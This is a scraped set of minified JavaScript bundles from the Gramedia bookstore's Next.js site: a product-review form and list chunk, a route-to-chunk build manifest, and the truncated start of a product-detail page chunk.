

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5859.fcaae960373e39a7.js
body_size: 4475
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a754bb2f-b3ce-4447-9207-33fbd3f631c9",e._sentryDebugIdIdentifier="sentry-dbid-a754bb2f-b3ce-4447-9207-33fbd3f631c9")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5859],{8404:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/empty-review-illustration.290ce5b1.png",height:324,width:324,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74790:function(e,t,a){a.d(t,{Z:function(){return Z}});var s=a(52676),n=a(86093),r=a(85910),i=a(84818),l=a(27418),d=a(93110),o=a(74976),c=a(73094),u=a(68774),m=a(98160),x=a(93570),f=a(57527),h=a(51298),v=a(89188),y=a(53856),w=a(80109),p=a(30599),j=a(33756),g=a(54318),b=a(26304),N=a(97143),P=a(99031),k=a(64509),R=e=>{let{onSuccess:t,onError:a}=e;return(0,u.useMutation)(async e=>{try{let t=await (0,k.Z)(N.Bu,{method:"POST",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==P.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{null==a||a(e)}})},S=a(94539),A=e=>{var t,a,n,i;let{onClose:d}=e,{isDesktop:N}=(0,l.Z)(),{t:P}=(0,r.$G)(),{register:k,watch:A,handleSubmit:Z,setValue:C,formState:{errors:D}}=(0,c.cI)({shouldFocusError:!1,resolver:(0,o.F)(S.U),defaultValues:{is_anonymous:!1}}),{mutate:I,isLoading:E}=R({}),_=!A("rating")||A("review").trim().length<10,M=null==D?void 0:null===(t=D.review)||void 0===t?void 0:t.message,{productDetailMeta:z}=(0,b.oR)((0,m.N)(e=>({productDetailMeta:e.productDetailMeta}))),O=(null==z?void 0:z.format)!==x.go?null!==(i=null==z?void 0:z.author)&&void 0!==i?i:"":x.VD,L=(0,u.useQueryClient)();return(0,s.jsxs)("form",{className:"w-full",onSubmit:Z(e=>{I({id:Number(null==z?void 0:z.product_meta_id),is_anonymous:!!(null==e?void 0:e.is_anonymous),review:null==e?void 0:e.review,rating:null==e?void 0:e.rating,type:"product_meta"},{onSuccess:()=>{null==L||L.invalidateQueries({queryKey:[f.Ef]}),d(),(0,g.OV)({"data-testid":"addReviewSnackbar",message:P("successAddReviewMessage")})}})}),"data-sentry-component":"AddReviewProductContent","data-sentry-source-file":"AddReviewProductContent.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center gap-4",children:[(0,s.jsx)("div",{className:"rounded-lg relative min-h-13 min-w-11 shrink-0 overflow-hidden rounded-xs  object-contain",children:(0,s.jsx)(p.Z,{alt:(null==z?void 0:z.title)||"",fill:!0,fallbackSrc:x.Bz,src:(null==z?void 0:null===(n=z.image)||void 0===n?void 0:null===(a=n[0])||void 0===a?void 0:a.image)||"",sizes:"96px",className:"object-contain","data-sentry-element":"Image","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsxs)("div",{children:[(0,s.jsx)("p",{className:"text-xs-medium text-neutral-500",children:O}),(0,s.jsx)("h2",{className:(0,h.cn)("text-l-medium",!N&&"text-m-medium"),children:null==z?void 0:z.title})]})]}),(0,s.jsx)("div",{className:"my-5 flex w-full justify-center",children:(0,s.jsx)(j.A,{disableFillHover:!0,size:48,onClick:e=>C("rating",e,{shouldDirty:!0}),"data-sentry-element":"RatingComponent","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsx)("h3",{className:"mb-2 text-m-extrabold",children:P("addReviewProductLabel")}),(0,s.jsx)("div",{className:"w-full",style:{height:N?176:168,padding:"0 1px 0 1px"},children:(0,s.jsx)(w.Z,{label:"",...k("review"),value:A("review"),maxLength:2e3,variant:M?"error":"default",placeholder:P("addReviewProductPlaceholder"),"data-sentry-element":"TextArea","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsxs)("div",{className:"my-5 flex items-center justify-between",children:[(0,s.jsx)("label",{className:"flex items-center",children:(0,s.jsx)("span",{className:"mr-2 text-s-medium",children:P("blurNameAndPhoto")})}),(0,s.jsx)(y.Z,{onCheckedChange:e=>C("is_anonymous",e,{shouldDirty:!0}),"data-sentry-element":"Switch","data-sentry-source-file":"AddReviewProductContent.tsx"})]}),(0,s.jsx)(v.Z,{type:"submit",disabled:_,className:"w-full",size:"medium",isLoading:E,"data-sentry-element":"Button","data-sentry-source-file":"AddReviewProductContent.tsx",children:P("send")})]})},Z=e=>{let{isOpen:t=!1,onOpenChange:a}=e,{isDesktop:o}=(0,l.Z)(),{t:c}=(0,r.$G)();return(0,s.jsxs)(s.Fragment,{children:[o&&(0,s.jsx)(d.Vq,{open:t,onOpenChange:a,children:(0,s.jsxs)(d.cZ,{className:"flex max-h-[95dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none",children:[(0,s.jsx)(d.fK,{children:(0,s.jsx)(d.$N,{className:"flex w-full justify-center",children:(0,s.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,s.jsx)("h2",{className:"text-l-extrabold",children:"Ulasan Produk"}),(0,s.jsx)(d.GG,{asChild:!0,children:(0,s.jsx)("div",{className:"absolute right-0 top-0",children:(0,s.jsx)(n.pyR,{className:"cursor-pointer"})})})]})})}),(0,s.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:(0,s.jsx)(A,{onClose:()=>a(!1)})})]})}),!o&&(0,s.jsx)(i.d.Root,{open:t,onOpenChange:a,"data-testid":"readMoreDescriptionContainer",children:(0,s.jsxs)(i.d.Portal,{children:[(0,s.jsx)(i.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,s.jsx)(i.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent",children:(0,s.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,s.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:c("productReview")}),(0,s.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,s.jsx)(A,{onClose:()=>a(!1)})})]})})]})})]})}},18328:function(e,t,a){var s=a(52676),n=a(85910),r=a(37058),i=a.n(r),l=a(75271),d=a(8404),o=a(93570),c=a(19011),u=a(89188),m=a(74790),x=a(15967);t.Z=e=>{let{productMetaId:t}=e,{t:a}=(0,n.$G)(),[r,f]=(0,l.useState)(!1),{navigateToProtectedRoute:h}=(0,c.Z)(),{data:v,isLoading:y}=(0,x.Z)({query:{id:t,type:"product_meta"}}),w=!y&&!(null==v?void 0:v.data);return(0,s.jsxs)("div",{className:"mx-auto flex flex-col items-center justify-center space-y-8 px-4 py-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12 [.dweb_&]:px-6","data-sentry-component":"ProductDetailReviewEmptyState","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:[(0,s.jsx)(m.Z,{isOpen:r,onOpenChange:e=>f(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,s.jsx)(i(),{src:d.Z.src,alt:"404",width:200,height:200,quality:o.AK,unoptimized:!0,"data-testid":"error404Image","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,s.jsxs)("div",{className:"text-center [.dweb_&]:text-left",children:[(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"error404Title",children:a("productDetailReviewEmptyStateTitle")}),(0,s.jsx)("div",{className:"text-center text-s-medium text-neutral-500","data-testid":"error404Description",children:a("productDetailReviewEmptyStateDescription")}),(0,s.jsx)(u.Z,{onClick:async()=>h({onAuthorized:()=>f(!0)}),disabled:!w,variant:"secondary",className:"mt-3 w-full",style:{height:44},"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:a(w?"writeReview":"hasBeenReviewed")})]})]})}},95505:function(e,t,a){var s=a(52676),n=a(64318),r=a(75271),i=a(12566),l=a(93570),d=a(51804),o=a(51298),c=a(27418),u=a(70986),m=a(30599),x=a(33756);t.Z=e=>{let{author:t,date:a,avatarSrc:f,content:h,readMoreLabel:v="Lihat Lebih Banyak",readLessLabel:y="Lihat Lebih Sedikit",rating:w}=e,{t:p}=(0,i.$G)(),{isDesktop:j}=(0,c.Z)(),g=j?400:170,[b,N]=(0,r.useState)(!1),P=((null==h?void 0:h.length)||0)>g,k=!b&&P?(null==h?void 0:h.substring(0,g))+"...":h;return(0,s.jsxs)("div",{className:"mb-6 w-full bg-white","data-sentry-component":"ProductReviewItem","data-sentry-source-file":"ProductReviewItem.tsx",children:[(0,s.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,s.jsxs)("div",{className:"flex items-center gap-2",children:[(0,s.jsx)(m.Z,{src:f||l.T8,fallbackSrc:l.T8,height:32,width:32,alt:"User Avatar",className:"max-h-[32px] min-h-[32px] min-w-[32px] max-w-[32px] rounded-infinity object-cover","data-sentry-element":"Image","data-sentry-source-file":"ProductReviewItem.tsx"}),(0,s.jsxs)("div",{children:[(0,s.jsx)("h3",{className:"text-s-extrabold",children:t}),(0,s.jsx)("p",{className:"text-2xs-medium text-neutral-500",children:(0,d.V)(a,p)})]})]}),(0,s.jsx)("div",{className:"flex",children:(0,s.jsx)(x.A,{disableFillHover:!0,initialValue:w,size:16,readonly:!0,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItem.tsx"})})]}),(0,s.jsxs)("div",{className:"w-full",children:[(0,s.jsx)("p",{className:"mb-1 whitespace-pre-line break-words text-xs-medium text-neutral-500 ",children:k}),P&&(0,s.jsx)("div",{className:"flex w-full justify-end",children:(0,s.jsxs)(u.Z,{onClick:()=>N(!b),isSmall:!0,noLink:!0,className:"flex cursor-pointer items-center gap-1","data-testid":"readMoreDescriptionTrigger",children:[b?y:v,(0,s.jsx)(n.Wiy,{className:(0,o.cn)(!b&&"rotate-180")})]})})]})]})}},87437:function(e,t,a){var s=a(52676),n=a(412),r=a(33756);t.Z=e=>{let{}=e;return(0,s.jsxs)("div",{className:"mb-6 w-full animate-pulse bg-white","data-sentry-component":"ReviewItemSkeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx",children:[(0,s.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,s.jsxs)("div",{className:"flex items-center gap-2",children:[(0,s.jsx)(n.Z,{className:"max-h-8 min-h-8 min-w-8 max-w-8 rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsxs)("div",{children:[(0,s.jsx)(n.Z,{className:"w-24 h-2 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"mt-1 h-3 w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]})]}),(0,s.jsx)("div",{className:"flex",children:(0,s.jsx)(r.A,{initialValue:0,readonly:!0,size:16,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]}),(0,s.jsxs)("div",{className:"w-full",children:[(0,s.jsxs)("div",{className:"mb-1",children:[(0,s.jsx)(n.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"h-3 w-3/4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]}),(0,s.jsx)("div",{className:"flex w-full justify-end",children:(0,s.jsx)(n.Z,{className:"w-28 mt-2 h-4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]})]})}},19011:function(e,t,a){var s=a(64913),n=a(78491);t.Z=()=>{let e=(0,s.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:s}=t;null==s||s();let{accessToken:r,isUnauthorized:i}=await (0,n.Z)();if(r&&!i){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},5537:function(e,t,a){a.d(t,{QY:function(){return s},Y5:function(){return r},dH:function(){return n}});let s="api/v2/order/tracking",n="api/v2/public/reviews",r="api/v2/warehouses/nearest"},70503:function(e,t,a){var s=a(36113),n=a(68774),r=a(5537),i=a(57527),l=a(99031),d=a(64509);t.Z=e=>{let{query:t={}}=e;return(0,n.useInfiniteQuery)({queryKey:[i.tn,JSON.stringify(t)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e=s.Z.stringifyUrl({url:r.dH,query:{...t,page:a,size:(null==t?void 0:t.pageSize)||20}}),n=await (0,d.Z)(e,{withOptionalAuth:!0}),i=await n.json();if(i.code!==l.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:a=0}={}}=e;return t<a?t+1:null},cacheTime:0})}},15967:function(e,t,a){var s=a(83905),n=a(36113),r=a(68774),i=a(97143),l=a(57527),d=a(64509),o=a(87295);t.Z=e=>{let{query:t}=e;return(0,r.useQuery)({queryKey:[l.Ef],queryFn:async()=>{try{let e=n.Z.stringifyUrl({url:i.zp,query:{...t}}),a=await (0,d.Z)(e),s=await a.json();if("success"!==s.code)return Promise.reject(s);return Promise.resolve(s)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))})}},51804:function(e,t,a){a.d(t,{$:function(){return i},V:function(){return r}});var s=a(7672),n=a.n(s);function r(e,t){if(!e)return"";let a=n()(e).locale("id").startOf("day"),s=n()().locale("id").startOf("day"),r=n()().locale("id").subtract(1,"day").startOf("day");return a.isSame(s)?null==t?void 0:t("today"):a.locale("id").isSame(r)?null==t?void 0:t("yesterday"):a.locale("id").format("D MMMM YYYY")}let i=e=>{switch(e){case"waiting":return{variant:"yellow",message:"Dalam Peninjauan"};case"approved":return{variant:"green",message:"Disetujui"};default:return{variant:"red",message:"Ditolak"}}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/VQy9Dsa1bIsEdzrL5gPY4/_buildManifest.js
body_size: 2665
content:
self.__BUILD_MANIFEST=function(s,c,a,e,t,i,n,u,d,f,o,r,b,h,p,k,g,j,l,m,y,v,w,x,_,I,S,D,z,B,F,A,E,L,M,N,T,U,C,P,q,G,H,J,K,O,Q,R,V,W,X,Y){return{__rewrites:{afterFiles:[{has:void 0,source:"/web-api/:path*",destination:"/api/:path*"}],beforeFiles:[],fallback:[]},"/":[i,g,u,t,s,e,a,o,n,f,l,k,G,c,j,T,"static/css/75f6f7fd04d2fe83.css","static/chunks/pages/index-41c7ec4b971682c9.js"],"/_error":[s,e,"static/chunks/348-952ed5afd3bb2c89.js","static/chunks/pages/_error-907992f429d8cb31.js"],"/about":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/about-da6116b3128f6914.js"],"/auth-callback/my-value":["static/chunks/pages/auth-callback/my-value-ff7822a09c6c8b67.js"],"/author/[...slug]":[i,x,g,r,D,z,E,u,t,s,e,a,o,n,f,b,k,c,j,d,m,v,U,"static/chunks/pages/author/[...slug]-77d52e468d16b543.js"],"/cart":[i,g,p,L,z,H,u,t,s,e,a,o,n,f,l,b,k,G,w,c,j,d,T,C,"static/css/0df3bb31b0d7ec1e.css","static/chunks/pages/cart-317c74c582787bd6.js"],"/categories/[...slug]":[i,t,s,e,a,n,c,d,m,v,"static/chunks/pages/categories/[...slug]-58070fdccf5b9f4f.js"],"/category":[s,c,"static/chunks/pages/category-2e32651b4420bca6.js"],"/category-menu":[i,t,s,a,n,f,"static/chunks/7173-0956ddb140f16432.js",c,"static/chunks/pages/category-menu-192d6f0bd11de41d.js"],"/checkout":[i,x,g,r,p,h,B,D,z,"static/chunks/14dad63f-d1acd10b89d3dce8.js",M,E,H,P,u,t,s,e,a,o,n,f,b,k,w,_,J,j,C,K,"static/css/3cb6ec0222fc6ea8.css","static/chunks/pages/checkout-03c2a26ab52b580e.js"],"/contact":[i,D,O,u,t,s,e,a,c,d,y,"static/chunks/pages/contact-51de14d8989a3f96.js"],"/cooperation":[i,u,t,s,e,a,c,d,y,"static/chunks/pages/cooperation-fcad1c88e76f8392.js"],"/email/verification/expired":[s,e,a,c,"static/chunks/pages/email/verification/expired-7565287aaeb6c953.js"],"/email/verification/[token]":[n,f,"static/chunks/pages/email/verification/[token]-1c43979ebef71264.js"],"/email-verification":[r,p,h,u,t,s,e,a,o,l,F,c,A,"static/chunks/pages/email-verification-6924b403414bf737.js"],"/email-verification-login":[r,p,h,u,t,s,e,a,o,n,f,l,F,c,A,"static/chunks/pages/email-verification-login-57439923783d71ef.js"],"/exp/half-pixel":[s,c,"static/chunks/pages/exp/half-pixel-d69c18167a9c3385.js"],"/exp/homepage":[n,"static/chunks/pages/exp/homepage-4eea31797662eff8.js"],"/exp/lottie":[Q,s,R,c,V,"static/chunks/pages/exp/lottie-f97485cf2c858877.js"],"/exp/navbar-main":[s,c,"static/chunks/pages/exp/navbar-main-2d0b755f0c7c2c55.js"],"/exp/navbar-main-simple":[s,c,"static/chunks/pages/exp/navbar-main-simple-9c48de033df889fb.js"],"/fake-myvalue/authorize":[s,"static/chunks/pages/fake-myvalue/authorize-58a0c26c0c66170c.js"],"/fake-myvalue/authorize/register":[s,"static/chunks/pages/fake-myvalue/authorize/register-f8455323d88c7e21.js"],"/flash-sale":[i,t,s,e,a,c,d,"static/chunks/pages/flash-sale-d422fa41ce020da7.js"],"/forgot-password":[r,p,h,u,t,s,e,a,o,n,f,l,w,_,F,c,A,N,"static/chunks/pages/forgot-password-386daa9810edbeb1.js"],"/gramedia-affiliate":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/gramedia-affiliate-1b4409e25e73fe74.js"],"/login":[r,p,h,B,u,t,s,e,a,o,n,f,l,w,_,F,c,A,q,N,"static/chunks/pages/login-f42cce94961d30f3.js"],"/mitra-gramedia":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/mitra-gramedia-319317cfa37470f1.js"],"/my-account":[s,c,"static/chunks/pages/my-account-7009d30b1331207c.js"],"/my-account/account":[i,g,B,M,u,t,s,e,a,o,n,f,k,w,_,I,c,j,S,q,W,N,"static/chunks/pages/my-account/account-3d40f69d803d3941.js"],"/my-account/address":[i,L,u,t,s,e,a,n,f,b,I,c,S,"static/chunks/pages/my-account/address-5fb81be4d9555a51.js"],"/my-account/my-value-history":[i,u,t,s,e,a,n,f,I,c,S,"static/chunks/pages/my-account/my-value-history-eabb0bd98a75a01c.js"],"/my-account/orders":[i,u,t,s,e,a,n,f,I,c,d,S,"static/chunks/pages/my-account/orders-7d7a90f38b28d30f.js"],"/my-account/orders/[orderId]":[i,u,t,s,e,a,n,f,I,c,d,S,"static/chunks/pages/my-account/orders/[orderId]-e612965ecfe46d01.js"],"/my-account/review":[i,u,t,s,e,a,n,f,I,c,S,"static/chunks/pages/my-account/review-1247b6a318b97824.js"],"/my-account/wishlist":[i,x,u,t,s,e,a,o,n,f,l,b,k,X,"static/chunks/4321-f22f55cb441e3755.js",I,c,j,T,m,S,"static/css/1b996c7fbed00bb3.css","static/chunks/pages/my-account/wishlist-3d3d166d0b28099e.js"],"/payment":[i,x,g,r,B,z,u,t,s,e,a,o,n,f,b,k,X,w,_,J,c,j,d,C,K,"static/css/fc38d928419fb6c1.css","static/chunks/pages/payment-4350382cf5dd1a3c.js"],"/payment/[paymentId]":[Q,s,e,a,n,f,b,R,c,d,V,"static/chunks/pages/payment/[paymentId]-8635ba77c36f9768.js"],"/privacy-policy":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/privacy-policy-7db2f2878470c65e.js"],"/products/best-selling/[type]":[i,t,s,a,n,b,c,m,v,"static/chunks/pages/products/best-selling/[type]-d06235662d359307.js"],"/products/[productDetailSlug]":[i,g,h,M,E,O,P,u,t,s,e,a,o,n,f,b,k,c,j,d,Y,"static/chunks/4302-99df3f22c7b7bc69.js","static/css/ccd4a234599c9d2d.css","static/chunks/pages/products/[productDetailSlug]-b1be61cad1007c1d.js"],"/products/[productDetailSlug]/review":[i,h,M,E,P,t,s,e,a,n,b,c,d,Y,"static/chunks/pages/products/[productDetailSlug]/review-fe37f1912a868060.js"],"/promo":[i,t,s,e,a,c,d,"static/chunks/pages/promo-1cb8a356054a1b16.js"],"/promo/[promoSlug]":[s,e,a,n,b,c,d,m,v,"static/chunks/pages/promo/[promoSlug]-cb317c54091d348c.js"],"/register":[i,g,r,p,h,L,B,z,u,t,s,e,a,o,n,f,l,k,w,_,F,"static/chunks/2153-0eb22ca34396fcf6.js",c,j,W,"static/css/6f1aa528eb82c777.css","static/chunks/pages/register-0406d76c50cc5843.js"],"/reset-password":[i,g,r,p,h,B,u,t,s,e,a,o,n,l,w,_,F,c,A,q,N,"static/chunks/pages/reset-password-da40f189edaf798a.js"],"/search":[s,e,a,n,b,c,d,m,v,"static/css/f5380876c1cff600.css","static/chunks/pages/search-b2975ffeb2a7a528.js"],"/section/[slug]":[i,t,s,e,a,n,b,c,d,m,v,"static/chunks/pages/section/[slug]-c86e4eff0dda2fad.js"],"/shopping-policy":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/shopping-policy-39b886141ead37c3.js"],"/store":[i,x,L,D,z,"static/chunks/2a7915f4-f148a676758d2a1c.js","static/chunks/ec0d7df4-6f43bba6dadf65b7.js",u,t,s,e,a,o,n,b,k,c,d,y,"static/css/1f9fbb7699b48e23.css","static/chunks/pages/store-9e10019eb9521396.js"],"/store/[slug]":[i,x,g,r,D,u,t,s,e,a,o,n,f,b,k,c,j,d,m,v,U,"static/css/d96f719dc3fca7a3.css","static/chunks/pages/store/[slug]-9bbba26d89a10fee.js"],"/terms-agreement":[i,r,p,h,u,t,s,e,a,c,d,"static/chunks/pages/terms-agreement-db72f3be05322e12.js"],"/vendor":[i,t,s,a,c,"static/css/46951c212211d6ad.css","static/chunks/pages/vendor-65b6f5f22a034655.js"],"/vendor/[slug]":[i,x,g,r,D,u,t,s,e,a,o,n,f,b,k,c,j,d,m,v,U,"static/chunks/pages/vendor/[slug]-fcc3585051906842.js"],"/webview-init":["static/chunks/pages/webview-init-64260c2793e4be80.js"],sortedPages:["/","/_app","/_error","/about","/auth-callback/my-value","/author/[...slug]","/cart","/categories/[...slug]","/category","/category-menu","/checkout","/contact","/cooperation","/email/verification/expired","/email/verification/[token]","/email-verification","/email-verification-login","/exp/half-pixel","/exp/homepage","/exp/lottie","/exp/navbar-main","/exp/navbar-main-simple","/fake-myvalue/authorize","/fake-myvalue/authorize/register","/flash-sale","/forgot-password","/gramedia-affiliate","/login","/mitra-gramedia","/my-account","/my-account/account","/my-account/address","/my-account/my-value-history","/my-account/orders","/my-account/orders/[orderId]","/my-account/review","/my-account/wishlist","/payment","/payment/[paymentId]","/privacy-policy","/products/best-selling/[type]","/products/[productDetailSlug]","/products/[productDetailSlug]/review","/promo","/promo/[promoSlug]","/register","/reset-password","/search","/section/[slug]","/shopping-policy","/store","/store/[slug]","/terms-agreement","/vendor","/vendor/[slug]","/webview-init"]}}("static/chunks/7048-9330a2052bf0d2e3.js","static/chunks/6598-d91750f9a75d4aa4.js","static/chunks/6823-839128b1ce43eb75.js","static/chunks/7058-28d3240927cf569d.js","static/chunks/4517-a1441d39484b45eb.js","static/chunks/ecca1f90-96018aea1ce90145.js","static/chunks/1473-8f435b9ec79fe9aa.js","static/chunks/8526-8a0d427410f83a15.js","static/chunks/2022-bd10b2cf25cae13f.js","static/chunks/4573-d91288c729059a0d.js","static/chunks/5219-86b9b5ddd6035f3b.js","static/chunks/2edfbb11-c0be817a207ce641.js","static/chunks/6113-595fae97042da259.js","static/chunks/20192f50-38b0be297ba89d50.js","static/chunks/410d3e75-d6511f5ebbc45098.js","static/chunks/6984-88e8e27630563317.js","static/chunks/5fa4f98f-d7e76eaad36635f0.js","static/chunks/7077-3c89f79cc8be7689.js","static/chunks/3063-fec4170c4e136d58.js","static/chunks/9943-e267fc0d8bde50e1.js","static/chunks/240-80eb1c17119a8946.js","static/chunks/6046-1ddf5d16579472aa.js","static/chunks/8008-1b29a098b3a6bb04.js","static/chunks/9ca19d4c-74135e0293cf8554.js","static/chunks/6830-e762e2add1a9bb0a.js","static/chunks/7018-656ca9b009876e0e.js","static/chunks/3384-b62645abbabc312d.js","static/chunks/5b710bbb-3320583bd56d0afe.js","static/chunks/aa44aa17-e4517b19e09ffbee.js","static/chunks/6f56d1f4-d2619cf1e12ef6d3.js","static/chunks/611-bfda834ea9a53537.js","static/chunks/9561-8d77b3333ef2179f.js","static/chunks/835b349d-57537ce47607a79f.js","static/chunks/90722914-fd9d6b31812240e1.js","static/chunks/cdc0067d-48340ff83879bcc4.js","static/css/f1cda9841c612149.css","static/chunks/193-b9e4862250da6a5e.js","static/chunks/3128-8ae8223e1e4bbf7e.js","static/chunks/4037-c2fccf096704334b.js","static/chunks/92e5d64c-1f32e10680a8c37c.js","static/chunks/4744-2955bd00151f3a57.js","static/chunks/7739-f8296eccf5b16dae.js","static/chunks/5b7b87c3-a6f864c175666457.js","static/chunks/4018-0cdfdf6d52166caa.js","static/chunks/6873-d6e686a9b39ce601.js","static/chunks/0b6663e4-d73dd91b062f1fc8.js","static/chunks/7f2d235d-05368df232e84ff2.js","static/chunks/1896-9741d603032a1b6b.js","static/chunks/5244-4d9a6ef05728f453.js","static/chunks/9413-0ef5a17172234397.js","static/chunks/5450-8fc63e7eab2d0c62.js","static/chunks/1699-36e6abab91c880be.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-b1be61cad1007c1d.js
body_size: 5714
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="3728c156-44f7-4236-8121-ed21a9e1a250",e._sentryDebugIdIdentifier="sentry-dbid-3728c156-44f7-4236-8121-ed21a9e1a250")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7648],{13293:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/products/[productDetailSlug]",function(){return a(52749)}])},76999:function(e,t,a){"use strict";var r=a(52676),n=a(85910),l=a(70986);t.Z=()=>{let{t:e}=(0,n.$G)();return(0,r.jsxs)("div",{className:"text-s-medium text-neutral-700","data-sentry-component":"SimpleError","data-sentry-source-file":"SimpleError.tsx",children:[e("simpleError.title"),(0,r.jsx)(l.Z,{href:"",isExternal:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"SimpleError.tsx",children:e("simpleError.cta")})]})}},50887:function(e,t,a){"use strict";var r=a(52676),n=a(51298);t.Z=function(e){let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,n.cn)("animate-pulse bg-neutral-200",t),...a,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},93110:function(e,t,a){"use strict";a.d(t,{Vq:function(){return s},GG:function(){return c},cZ:function(){return f},Be:function(){return v},fK:function(){return m},t9:function(){return p},$N:function(){return y},hg:function(){return d}});var r=a(52676),n=a(36984),l=a(2808),i=a(75271),o=a(51298);let s=n.fC,d=n.xz,u=e=>{let{...t}=e;return(0,r.jsx)(n.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=n.h_.displayName;let c=n.x8,p=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",a),...l})});p.displayName=n.aV.displayName;let x=(0,l.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full 